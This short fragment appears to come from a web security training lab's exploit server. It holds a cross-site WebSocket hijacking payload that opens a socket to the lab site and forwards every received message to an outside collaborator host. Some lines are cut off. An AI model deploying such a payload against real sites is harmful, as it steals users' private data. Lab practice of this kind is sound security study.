 Body:
<script>
var ws = new WebSocket('wss://0a13006004d6afe9801e0d5800f1009a.web-security-academy
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://xab9ullnwpve8l34zdgalecs9jfa33rs.oastify.com', {method: 'POST', mode: 'no-co
};
</script>
Store View exploit Deliver exploit to victim Access log